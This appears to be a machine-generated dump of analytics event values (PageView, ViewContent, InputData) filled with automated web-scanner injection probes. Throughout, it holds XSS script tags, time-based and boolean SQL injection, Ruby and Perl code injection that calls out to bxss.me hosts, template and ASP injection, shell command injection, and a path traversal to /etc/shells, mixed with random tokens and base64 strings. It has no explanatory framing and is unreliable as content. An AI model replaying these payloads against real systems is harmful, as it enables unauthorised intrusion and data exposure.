>vQrJ(9508)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(117).concat(77).concat(121).concat(69)+(require'socket'\nSocket.gethostbyname('hityq'+'jcrcpopbc4886.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(106).concat(81).concat(116).concat(68)+(require'socket'\nSocket.gethostbyname('hitdf'+'egkjigmv471de.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(83).concat(99).concat(76)+(require\"socket\"\nSocket.gethostbyname(\"hitem\"+\"klwdczkx46440.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitub'.'kniyjghn490f4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(66).chr(117).chr(88)","\".gethostbyname(lc(\"hitzf\".\"ssixxvcy8e1d7.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(71).chr(112).chr(85).\"","'.gethostbyname(lc('hitib'.'chfqlisv9c250.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(73).chr(100).chr(68).'","${10000182+9999080}","\"+response.write(9836941*9811280)+\"","response.write(9836941*9811280)","PageView&n952798=v941346","'+response.write(9836941*9811280)+'","Md5txHLy: l8z1FoY1","cUNpVk1RbG8=","Ghi6Edf9","PageView\"||sleep(27*1000)*btyrju||\"","PageView'||sleep(27*1000)*ugyekj||'","PageView\"&&sleep(27*1000)*szpcgg&&\"","PageView'&&sleep(27*1000)*ocodcs&&'","|echo xzaafv$()\\ nsjgne\\nz^xyu||a #' |echo xzaafv$()\\ nsjgne\\nz^xyu||a #|\" |echo xzaafv$()\\ nsjgne\\nz^xyu||a #","&echo uvgptr$()\\ cvkauv\\nz^xyu||a #' &echo uvgptr$()\\ cvkauv\\nz^xyu||a #|\" &echo uvgptr$()\\ cvkauv\\nz^xyu||a #","echo tfauac$()\\ socqcr\\nz^xyu||a #' &echo tfauac$()\\ socqcr\\nz^xyu||a #|\" &echo tfauac$()\\ socqcr\\nz^xyu||a #","PageView9327419","'\"()&\u0025\u003Czzz>\u003CScRiPt >72qo(9557)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >72qo(9044)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(97).concat(68).concat(100).concat(68)+(require'socket'\nSocket.gethostbyname('hitmy'+'bvhzghoq8006e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(100).concat(80).concat(109).concat(67)+(require'socket'\nSocket.gethostbyname('hityd'+'vqxzttwo39a95.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(83).concat(114).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitcz\"+\"zbhhhkxua4794.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitji'.'iikjvkarab0cf.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(84).chr(107).chr(76)","\".gethostbyname(lc(\"hitvh\".\"tzsuycxv567c5.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(73).chr(115).chr(65).\"","'.gethostbyname(lc('hitqa'.'nnpaszkz3c971.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(83).chr(101).chr(71).'","PageView&n951068=v953414","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","Q3VGREhJOEY=","${9999569+9999444}","\"+response.write(9147057*9182270)+\"","'+response.write(9147057*9182270)+'","response.write(9147057*9182270)","UuVqenq1: xpSfMCzr","1BFG47CVV80","Q04EcMRC","TimeSpendOnPage","FBlockerMeta","PixelInitialized","\u0040\u00402vXLs","60KZsvbA' OR 474=(SELECT 474 FROM PG_SLEEP(15))--","sbm23EEk'; waitfor delay '0:0:15' --","-1\" OR 2+689-689-1=0+0+0+1 --","-1' OR 2+309-309-1=0+0+0+1 or 'F4bMp5Fl'='","-1' OR 2+578-578-1=0+0+0+1 --","-1 OR 2+452-452-1=0+0+0+1","-1 OR 2+979-979-1=0+0+0+1 --","\u0040\u00407jmQi","H2QXV9E5' OR 794=(SELECT 794 FROM PG_SLEEP(15))--","IV046wlO'; waitfor delay '0:0:15' --","0\"XOR(if(now()=sysdate(),sleep(8.388),0))XOR\"Z","0\"XOR(if(now()=sysdate(),sleep(4.194),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4.194),0))XOR'Z","-1\" OR 2+298-298-1=0+0+0+1 --","-1' OR 2+550-550-1=0+0+0+1 or 'XAMU2sz9'='","-1' OR 2+345-345-1=0+0+0+1 --","-1 OR 2+722-722-1=0+0+0+1","-1 OR 2+55-55-1=0+0+0+1 --","\u0040\u0040S8qJp","ViewContent73sJHxi3'; waitfor delay '0:0:15' --","ViewContent9358253","'\"()&\u0025\u003Czzz>\u003CScRiPt >f0Q4(9918)\u003C\/ScRiPt>","ViewContent\"||sleep(27*1000)*xjuoov||\"","\u0040\u0040zK7MW","ViewContent'||sleep(27*1000)*nafuac||'","ViewContent\"&&sleep(27*1000)*owuqyh&&\"","ViewContent'&&sleep(27*1000)*dlisur&&'","pqmanz^","ViewContent&n929357=v942958","TEl5MmtRUDRnaUM=","${9999032+9999111}","PageViewnnv8dvlp'; waitfor delay '0:0:15' --","PxAyTYga: OrJopGaC","jYBVrSYo","\"+response.write(9394920*9486404)+\"","'+response.write(9394920*9486404)+'","response.write(9394920*9486404)","PageView-1 waitfor delay '0:0:8.34' --","1Dfq4VkdG4O","if(now()=sysdate(),sleep(8.34),0)","\u0040\u0040NgPfy","PageViewn7EKuw18'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:14.01' --","PageView-1 waitfor delay '0:0:7.005' --","PageView9141618","'\"()&\u0025\u003Czzz>\u003CScRiPt >gAYD(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gAYD(9393)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*nejlmv||\"","PageView'||sleep(27*1000)*dooqlm||'","PageView\"&&sleep(27*1000)*joyceh&&\"","PageView'&&sleep(27*1000)*wdwabk&&'","PageView&n948481=v991774","dFpBZFI4Z2Y=","${10000364+10000091}","\"+response.write(9509716*9610085)+\"","'+response.write(9509716*9610085)+'","response.write(9509716*9610085)","eb6EcnRR: Qqoxn7Qo","nevQOO6W","\u0040\u0040fCkYa","PageView9519787","'\"()&\u0025\u003Czzz>\u003CScRiPt >c7TK(9552)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c7TK(9536)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ajvpdc||\"","PageView'||sleep(27*1000)*indlxy||'","PageView\"&&sleep(27*1000)*hjclyt&&\"","PageView'&&sleep(27*1000)*qtnuqn&&'","PageViewnMhfVjDp'; waitfor delay '0:0:15' --","PageView&n937302=v955132","bFBib09sU0Y=","${9999497+9999416}","nYQLRVlj: k8EZYKnL","BW3tchjD","\"+response.write(9255656*9404211)+\"","'+response.write(9255656*9404211)+'","response.write(9255656*9404211)","PageView9189919","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Tfc(9015)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Tfc(9774)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*gmceja||\"","PageView\"&&sleep(27*1000)*oriusu&&\"","PageView'||sleep(27*1000)*lnwmvv||'","PageView'&&sleep(27*1000)*vytufr&&'","PageView&n921964=v980099","a21RY3FDNEs=","${9999256+10000068}","KtEjO55f: lqpaKwBi","vWPSvTJo","\"+response.write(9397180*9996369)+\"","'+response.write(9397180*9996369)+'","response.write(9397180*9996369)","\u0040\u0040jcEny","InputData27FbBSSU'; waitfor delay '0:0:15' --","InputData9207366","'\"()&\u0025\u003Czzz>\u003CScRiPt >jqq4(9005)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >jqq4(9623)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*dtsvzd||\"","InputData'||sleep(27*1000)*wkccxr||'","InputData\"&&sleep(27*1000)*hmvoqi&&\"","InputData'&&sleep(27*1000)*hcbdia&&'","InputData&n980466=v952287","V1BvRlY1WUxv","${9999360+9999087}","tWpw4tVZ: zsgDKvVr","OU95AFl8","\"+response.write(9360932*9346602)+\"","'+response.write(9360932*9346602)+'","response.write(9360932*9346602)","1L5YT5ApO","\u0040\u00406WQzB","InputDataTcYAIlNN'; waitfor delay '0:0:15' --","InputData9440064","'\"()&\u0025\u003Czzz>\u003CScRiPt >eUtw(9153)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >eUtw(9509)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*cxixwy||\"","InputData'||sleep(27*1000)*roscce||'","InputData\"&&sleep(27*1000)*cykcnb&&\"","InputData'&&sleep(27*1000)*huggyt&&'","InputData&n974779=v999333","S2JhTVR4OGxM","${9999522+9999699}","2niMS6Rg: W6DBCX95","\"+response.write(9892689*9461222)+\"","jXbo1gx1","'+response.write(9892689*9461222)+'","response.write(9892689*9461222)","1CPpb3lgO","\u0040\u0040AnhOD","PageViewONWuHrbg'; waitfor delay '0:0:15' --","\u0040\u0040iUPxp","PageView-1 waitfor delay '0:0:7.861' --","PageViewbEmHGMUB'; waitfor delay '0:0:7.669' --","PageViewM7jSvgKx'; waitfor delay '0:0:15' --","PageViewhlzmpVFa'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:7.669' --","\u0040\u0040l8Ksi","PageViewZKi0utaA'; waitfor delay '0:0:21.137' --","PageViewGHAHfCBP'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(21.137),0)","PageView\"||sleep(27*1000)*qhxqko||\"","PageView'||sleep(27*1000)*yftpbs||'","PageView\"&&sleep(27*1000)*xacyfh&&\"","PageView'&&sleep(27*1000)*fwgzqx&&'","PageView9193995","qkllry^","'\"()&\u0025\u003Czzz>\u003CScRiPt >VQe3(9130)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VQe3(9434)\u003C\/ScRiPt>","PageView&n915979=v999909","SFlFOWFoQlU=","${9999314+9999472}","'+response.write(9972978*9334855)+'","\"+response.write(9972978*9334855)+\"","response.write(9972978*9334855)","jnLciMBn: MGcwHhdk","8Geh8Kiz","PageView\"||sleep(27*1000)*uctqbc||\"","PageView'||sleep(27*1000)*yzcbxm||'","PageView\"&&sleep(27*1000)*kizgnr&&\"","PageView'&&sleep(27*1000)*owjovw&&'","wzzvtq","PageView9084989","'\"()&\u0025\u003Czzz>\u003CScRiPt >fDDM(9680)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fDDM(9224)\u003C\/ScRiPt>","PageView&n949614=v936711","'+response.write(9251225*9759980)+'","eVRpT05yWm4=","\"+response.write(9251225*9759980)+\"","response.write(9251225*9759980)","${9999183+10000397}","S4HD83hA: xW1KWG0P","fa5sWk7m","PageView\"||sleep(27*1000)*pivyti||\"","PageView'||sleep(27*1000)*zuhxov||'","PageView\"&&sleep(27*1000)*sargop&&\"","PageView'&&sleep(27*1000)*xyopcw&&'","jzmydi^","PageView9526082","'\"()&\u0025\u003Czzz>\u003CScRiPt >5Zdm(9295)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5Zdm(9460)\u003C\/ScRiPt>","PageView&n926767=v950411","MkFWSDhXS1I=","\u0040\u0040fUYfX","\"+response.write(9245425*9477527)+\"","'+response.write(9245425*9477527)+'","response.write(9245425*9477527)","9ib5itja","${9999126+10000498}","i43hKPHu: 5la8R8b4","PageViewbhdpp2eu'; waitfor delay '0:0:15' --","PageView81j2gXkQ'; waitfor delay '0:0:15' --","\u0040\u0040SJ3gO","if(now()=sysdate(),sleep(45.04),0)","PageViewLt2Kxz4W'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:23.09' --","\u0040\u0040wliLK","if(now()=sysdate(),sleep(46.18),0)","PageViewsJxWa3Jl'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vwhwzu||\"","PageView'||sleep(27*1000)*phhzrx||'","PageView\"&&sleep(27*1000)*ikvrls&&\"","PageView'&&sleep(27*1000)*hywpji&&'","PageView9152801","'\"()&\u0025\u003Czzz>\u003CScRiPt >y1KB(9558)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >y1KB(9822)\u003C\/ScRiPt>","PageView&n958674=v953147","Mm9vUVVJaVQ=","\"+response.write(9761586*9438253)+\"","'+response.write(9761586*9438253)+'","${9999214+9999929}","response.write(9761586*9438253)","PageView\"||sleep(27*1000)*imcaql||\"","PageView9748620","z1KAd5qv: 2ffGUEst","PageView'||sleep(27*1000)*czbull||'","'\"()&\u0025\u003Czzz>\u003CScRiPt >kSAZ(9045)\u003C\/ScRiPt>","xt1umnvW","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kSAZ(9142)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*esspsw&&\"","PageView'&&sleep(27*1000)*xafuka&&'","PageView&n960699=v978866","MllQUW5tbXY=","${9999113+9999833}","\"+response.write(9604265*9048889)+\"","PageView\"||sleep(27*1000)*kfyzpn||\"","PageView'||sleep(27*1000)*ooheor||'","Q6LACK8w: BJGqMRo7","'+response.write(9604265*9048889)+'","PageView\"&&sleep(27*1000)*ymcjsp&&\"","response.write(9604265*9048889)","PdBIZJoS","PageView'&&sleep(27*1000)*oukhiy&&'","PageView9219538","'\"()&\u0025\u003Czzz>\u003CScRiPt >x5sd(9866)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x5sd(9176)\u003C\/ScRiPt>","PageView&n936419=v965030","NEhpZGpLQlY=","${9999952+10000267}","\"+response.write(9030668*9753166)+\"","'+response.write(9030668*9753166)+'","response.write(9030668*9753166)","GbPwnbIl","YbTA53QW: 7zjd9Dup","\u0040\u0040ywjZk","PageViewet828VSN'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*raetpc||\"","PageView'||sleep(27*1000)*ogdrri||'","PageView\"&&sleep(27*1000)*ehbncw&&\"","PageView'&&sleep(27*1000)*nmhtrz&&'","mocffw^","PageView9332946","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dyvq(9099)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dyvq(9376)\u003C\/ScRiPt>","\"+response.write(9014132*9093404)+\"","'+response.write(9014132*9093404)+'","response.write(9014132*9093404)","PageView&n942605=v945142","${9999361+10000310}","Zadc5gse: X3XmOENa","UJV38UEy","dkJ0VHhOVHk=","1mxEQo7CO","gtm.js","PageView'nvOpzp; AND 1=1 OR (\u003C'\">iKO)),","\u0040\u0040By9fE","InputDataBIZIw2W8'; waitfor delay '0:0:15' --","InputData9586982","'\"()&\u0025\u003Czzz>\u003CScRiPt >YBqa(9519)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >YBqa(9388)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*neoazt||\"","InputData'||sleep(27*1000)*glytnz||'","InputData\"&&sleep(27*1000)*kojaqo&&\"","InputData'&&sleep(27*1000)*wlynuy&&'","InputData&n979547=v995126","MGFJZWFiR3F5","${9999007+9999486}","4ow1fDMW","\"+response.write(9267828*9079165)+\"","'+response.write(9267828*9079165)+'","response.write(9267828*9079165)","InputData9939682","'\"()&\u0025\u003Czzz>\u003CScRiPt >LEtj(9989)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >LEtj(9366)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*jdwoqo||\"","InputData'||sleep(27*1000)*botkxz||'","InputData\"&&sleep(27*1000)*yajxkc&&\"","InputData'&&sleep(27*1000)*vnpjhb&&'","\u0040\u0040v2wGr","InputData&n962970=v911700","InputDatahpusgN6O'; waitfor delay '0:0:15' --","Wk1sMnNLclRE","${10000109+9999322}","\"+response.write(9726102*9688120)+\"","'+response.write(9726102*9688120)+'","response.write(9726102*9688120)","EB1f4Czg","InputData9921387","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wj8e(9184)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >Wj8e(9871)\u003C\/ScRiPt>","\u0040\u00406xQ9M","InputDataoP80PD0Y'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*gtmhoi||\"","InputData'||sleep(27*1000)*ewrked||'","InputData\"&&sleep(27*1000)*jlarzo&&\"","InputData'&&sleep(27*1000)*atbptj&&'","agkpro","InputData&n923361=v940649","RmxpSnlyMXZn","${9999010+9999130}","B8aBU4St","\"+response.write(9472520*9147129)+\"","'+response.write(9472520*9147129)+'","response.write(9472520*9147129)","InputData9920776","'\"()&\u0025\u003Czzz>\u003CScRiPt >PK3h(9775)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >PK3h(9466)\u003C\/ScRiPt>","\u0040\u0040yw53C","InputDataTIYfVOiu'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*ieikza||\"","InputData'||sleep(27*1000)*wzmrzs||'","InputData\"&&sleep(27*1000)*fiedxh&&\"","InputData'&&sleep(27*1000)*xsdnwv&&'","pfvzly","InputData&n936511=v986845","YUZjY0x2Rlh5","${9999546+9999836}","\"+response.write(9930125*9962414)+\"","DDK8LggP","'+response.write(9930125*9962414)+'","response.write(9930125*9962414)","1vDltefLtO","InputData9398373","'\"()&\u0025\u003Czzz>\u003CScRiPt >eIew(9632)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >eIew(9129)\u003C\/ScRiPt>","\u0040\u0040lG7Ar","InputDataPq3MghSk'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*krbvln||\"","InputData'||sleep(27*1000)*hvgkpa||'","InputData\"&&sleep(27*1000)*qbkhjb&&\"","InputData'&&sleep(27*1000)*phvxws&&'","cubyif","InputData&n911376=v935665","Y2M0ZThYN0U2","${9999456+9999512}","i8jxGDOk","\"+response.write(9946969*9406264)+\"","'+response.write(9946969*9406264)+'","response.write(9946969*9406264)","ViewContent9142016","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xoic(9136)\u003C\/ScRiPt>","ViewContent\"||sleep(27*1000)*rqkugl||\"","ViewContent'||sleep(27*1000)*iapkpv||'","ViewContent\"&&sleep(27*1000)*vojktt&&\"","ViewContent'&&sleep(27*1000)*nlbdhl&&'","\u0040\u00401XE9j","ViewContentszO7rriv'; waitfor delay '0:0:15' --","ViewContent&n953246=v975544","RDl0ZmFiZU5kdUU=","${9999372+10000097}","\"+response.write(9007792*9847524)+\"","'+response.write(9007792*9847524)+'","response.write(9007792*9847524)","HGCXkNs6","1GDdmADaO","PageView9984052","'\"()&\u0025\u003Czzz>\u003CScRiPt >fB0J(9404)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fB0J(9361)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*frazwu||\"","PageView'||sleep(27*1000)*zgdtkl||'","PageView\"&&sleep(27*1000)*ozdvns&&\"","PageView'&&sleep(27*1000)*lqqgwd&&'","mikegx","PageView&n979118=v965463","Nm9rVFVyRG0=","${9999647+9999291}","e16x1GPY","\"+response.write(9157905*9505232)+\"","'+response.write(9157905*9505232)+'","response.write(9157905*9505232)","PageView-1 waitfor delay '0:0:45.526' --","\u0040\u0040Wc9gh","PageViewyBBoN4n3'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(22.763),0)","InputData9558004","'\"()&\u0025\u003Czzz>\u003CScRiPt >FrGi(9431)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >FrGi(9447)\u003C\/ScRiPt>","\u0040\u0040Wu9Nc","InputDataoxgVQsQT'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*zuatqr||\"","InputData'||sleep(27*1000)*knjkgp||'","InputData\"&&sleep(27*1000)*abscgk&&\"","InputData'&&sleep(27*1000)*oictue&&'","InputData&n984371=v929808","OUxHOUkzZUk3","${10000007+9999112}","\"+response.write(9781911*9470909)+\"","'+response.write(9781911*9470909)+'","26cz8Bg1","response.write(9781911*9470909)","InputData9530140","'\"()&\u0025\u003Czzz>\u003CScRiPt >16PR(9168)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >16PR(9610)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*whuwxu||\"","InputData'||sleep(27*1000)*dwzsaf||'","InputData\"&&sleep(27*1000)*anepvu&&\"","InputData'&&sleep(27*1000)*vlbwsx&&'","\u0040\u0040Nhd2N","InputData&n910516=v917167","InputDataKGliWhfQ'; waitfor delay '0:0:15' --","d29VbkFmOWZ4","${10000012+10000297}","\"+response.write(9733809*9679047)+\"","'+response.write(9733809*9679047)+'","response.write(9733809*9679047)","1ZoTKAN4O","5Yk6rbxI","InputData9214428","'\"()&\u0025\u003Czzz>\u003CScRiPt >X1Jy(9824)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >X1Jy(9658)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*izulhq||\"","InputData'||sleep(27*1000)*tcvtjp||'","InputData\"&&sleep(27*1000)*rvdkzo&&\"","InputData'&&sleep(27*1000)*sksold&&'","InputData&n925017=v921621","QUZEaUlpMXRL","${9999311+10000431}","\u0040\u0040NGeBg","\"+response.write(9329379*9284845)+\"","InputData05Gmnpem'; waitfor delay '0:0:15' --","InputDataccmRr29A'; waitfor delay '0:0:15' --","'+response.write(9329379*9284845)+'","response.write(9329379*9284845)","LokakUBI","InputData9870410","'\"()&\u0025\u003Czzz>\u003CScRiPt >VggH(9448)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >VggH(9229)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*aiqlok||\"","InputData'||sleep(27*1000)*cocyep||'","InputData\"&&sleep(27*1000)*nornjf&&\"","InputData'&&sleep(27*1000)*fqktzj&&'","\u0040\u0040Xm7L1","InputDatalReKXpXh'; waitfor delay '0:0:15' --","InputData&n986569=v969275","${9999547+9999925}","Q3RPd05CQzhQ","\"+response.write(9974832*9664298)+\"","'+response.write(9974832*9664298)+'","response.write(9974832*9664298)","pE43eEJj","PageView9756731","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fs4I(9722)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fs4I(9839)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*tmhsaj||\"","PageView'||sleep(27*1000)*tuvsox||'","PageView\"&&sleep(27*1000)*rnpwle&&\"","PageView'&&sleep(27*1000)*yoimjs&&'","xtuuun","\u0040\u0040lalUG","PageViewXzmViiXH'; waitfor delay '0:0:15' --","PageView&n943722=v905148","T2RKMkFxWGo=","${9999262+10000466}","\"+response.write(9822711*9358484)+\"","'+response.write(9822711*9358484)+'","response.write(9822711*9358484)","dPyXLT69","PageView9190204","'\"()&\u0025\u003Czzz>\u003CScRiPt >ww1A(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ww1A(9555)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*lcgfzm||\"","PageView'||sleep(27*1000)*ojlton||'","PageView\"&&sleep(27*1000)*lybjcw&&\"","PageView'&&sleep(27*1000)*xortle&&'","\u0040\u004033iYj","InputData9259523","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ykdr(9330)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >Ykdr(9504)\u003C\/ScRiPt>","PageViewoi1ySeRt'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(23.586),0)","PageView&n962304=v990162","S2Vic3NGdFQ=","${9999120+9999530}","\u0040\u0040uZzvf","InputData9469933","'\"()&\u0025\u003Czzz>\u003CScRiPt >uWOM(9307)\u003C\/ScRiPt>","InputData6dqnAk1O'; waitfor delay '0:0:15' --","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >uWOM(9529)\u003C\/ScRiPt>","spbLQydw","InputData\"||sleep(27*1000)*xhahva||\"","InputData'||sleep(27*1000)*svuipc||'","InputData\"&&sleep(27*1000)*cnkemu&&\"","InputData'&&sleep(27*1000)*rzltht&&'","\"+response.write(9075894*9157008)+\"","'+response.write(9075894*9157008)+'","response.write(9075894*9157008)","1agE4SKeO","InputData&n963199=v956934","eEJ6OTVIUTZy","${9999935+9999170}","zhjRaXFF","\"+response.write(9064899*9585099)+\"","'+response.write(9064899*9585099)+'","response.write(9064899*9585099)","1BkaMpLmp8O","InputData\"||sleep(27*1000)*ydtjqe||\"","InputData'||sleep(27*1000)*renhqq||'","InputData\"&&sleep(27*1000)*iifbrk&&\"","InputData'&&sleep(27*1000)*gqbmuw&&'","jnayws","InputData&n929226=v983421","djBka0hWenRK","InputDataChgIEvEi'; waitfor delay '0:0:6.102' --","\u0040\u00405PC3Q","InputDataKHLfxjcm'; waitfor delay '0:0:0' --","InputDatayDmvnQfp'; waitfor delay '0:0:15' --","${10000096+9999792}","fVN1BDCF","InputData9938318","'\"()&\u0025\u003Czzz>\u003CScRiPt >2Hf6(9516)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >2Hf6(9315)\u003C\/ScRiPt>","\"+response.write(9534129*9216268)+\"","'+response.write(9534129*9216268)+'","response.write(9534129*9216268)","InputData\"||sleep(27*1000)*vqgmtk||\"","InputData'||sleep(27*1000)*uifxmd||'","InputData\"&&sleep(27*1000)*ndxmlr&&\"","InputData'&&sleep(27*1000)*avnjwj&&'","InputData&n949057=v916935","VkhvQURoM2d3","${9999103+10000065}","\u0040\u00405IGnf","NHSgb4iV","InputDataAN3vrucr'; waitfor delay '0:0:15' --","\"+response.write(9967756*9134407)+\"","'+response.write(9967756*9134407)+'","response.write(9967756*9134407)","1P2ZYTDLO","PageView9981774","'\"()&\u0025\u003Czzz>\u003CScRiPt >oOKS(9141)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oOKS(9061)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hcqlmk||\"","\u0040\u00404OntA","PageView'||sleep(27*1000)*vvwtli||'","PageView\"&&sleep(27*1000)*xgcdse&&\"","PageView'&&sleep(27*1000)*pirpws&&'","jgmpng","PageViewhFH7T0xQ'; waitfor delay '0:0:15' --","PageView&n950207=v978508","Q09OMHUzTXo=","${10000299+10000379}","aTEiv0gY","\"+response.write(9294338*9587453)+\"","'+response.write(9294338*9587453)+'","response.write(9294338*9587453)","ViewContent9806106","'\"()&\u0025\u003Czzz>\u003CScRiPt >mtDW(9156)\u003C\/ScRiPt>","\u0040\u0040Gen0X","ViewContent\"||sleep(27*1000)*abuaag||\"","ViewContent'||sleep(27*1000)*tzlkwb||'","ViewContent\"&&sleep(27*1000)*yxuubq&&\"","ViewContent'&&sleep(27*1000)*oelozx&&'","ViewContentzGxUdexr'; waitfor delay '0:0:15' --","ViewContent-1 waitfor delay '0:0:11.892' --","ViewContent&n914852=v903087","QXd0SEFacmllUVM=","${9999422+10000086}","\"+response.write(9498936*9376568)+\"","'+response.write(9498936*9376568)+'","response.write(9498936*9376568)","Tu0NygaV","1PfpqS6gO","InputData9071982","'\"()&\u0025\u003Czzz>\u003CScRiPt >CvIm(9988)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >CvIm(9294)\u003C\/ScRiPt>","\u0040\u0040S3ESf","InputDataXjeRJRK1'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(13.843),0)","InputData\"||sleep(27*1000)*gnbfkw||\"","InputData'||sleep(27*1000)*kkgeed||'","InputData\"&&sleep(27*1000)*sxpatq&&\"","InputData'&&sleep(27*1000)*gemeif&&'","mpgypu^","InputData&n935100=v977198","UTNmUllUbUJD","${9999131+9999066}","\"+response.write(9681678*9991542)+\"","'+response.write(9681678*9991542)+'","response.write(9681678*9991542)","2k2UKsTa","InputData9420839","'\"()&\u0025\u003Czzz>\u003CScRiPt >ErD3(9701)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >ErD3(9856)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*pqygzx||\"","InputData'||sleep(27*1000)*rbzoql||'","InputData\"&&sleep(27*1000)*nqvnlc&&\"","InputData'&&sleep(27*1000)*lvfnmx&&'","\u0040\u0040UgdCI","InputDataPjNqyVBY'; waitfor delay '0:0:15' --","InputData&n977394=v948277","V2VnOUIyekJo","${9999151+10000307}","\"+response.write(9559161*9340118)+\"","'+response.write(9559161*9340118)+'","response.write(9559161*9340118)","pn7wUWKR","PageView9143218","'\"()&\u0025\u003Czzz>\u003CScRiPt >YkWi(9746)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YkWi(9117)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*rwkkrx||\"","PageView'||sleep(27*1000)*kwbxjw||'","PageView\"&&sleep(27*1000)*dxvyne&&\"","PageView'&&sleep(27*1000)*cwtnmq&&'","uylfoy^","PageView&n941178=v909845","WlFHdVVNb2I=","${10000335+10000042}","\u0040\u0040ABnl7","PageViewmEJmAhW9'; waitfor delay '0:0:15' 